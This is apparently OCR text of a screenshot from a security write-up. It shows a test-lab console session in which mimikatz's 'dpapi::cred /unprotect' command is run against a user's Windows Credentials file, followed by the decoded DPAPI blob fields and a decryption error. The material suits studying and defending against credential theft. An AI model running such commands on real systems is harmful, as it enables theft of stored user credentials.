 mimikatz 2.1.1 x64 (oe.eo)
C:\Temp>whoami
testlab\harmj0y
C:\Temp>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # dpapi::cred /in:C:\Users\harmj0y\AppData\Local\Microsoft\Credentials\CA6DD8CAB4FD3BCEE4625E85DF183649 /unprotect
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {b8854128-023c-433d-aac9-232b4bca414c}
dwFlags            : 20000000 - 536870912 (system ; )
dwDescriptionLen   : 00000030 - 48
szDescription      : Local Credential Data
algCrypt           : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen      : 000000c0 - 192
dwSaltLen          : 00000010 - 16
pbSalt             : dc453eeeb7d05305a0c8514294cf86be
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen       : 000000a0 - 160
dwHmac2KeyLen      : 00000010 - 16
pbHmack2Key        : 803601612c4e0a21495c718598364a3c
dwDataLen          : 000000d8 - 216
pbData             : 0fb1ff2df996ec7918eb42c3dede7c19ae2c469335b552dcc59c792c0df7e02411976822284888193c1e297f9b0b48c14a31b7ba9c2b6
5dadde7134a7b8435d9a970bd200a49dd5d2b16843863459582c6a7fffed23642ce02594ece423b5757ee2a469767bf8404fd74ea03eef5d470a3fe76911e8082b6b
50732e72fa8bbd027204c1d753c014919a6ba2e83e0155be479732affcca9b00699e174aa6bef52e7b21d931b3559d8ac8fc2131b3e864e50444804cfdd68200b84e
66b67d259901429b8b4fb880213b4405e39c0f5f5e55e47cb1c7fde5d13
dwSignLen          : 00000014 - 20
pbSign             : c8faf01b7bc4c7d46bb16aa500228ea6cf7a9f44
Decrypting Credential:
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; CryptUnprotectData (0x0000000d)
mimikatz #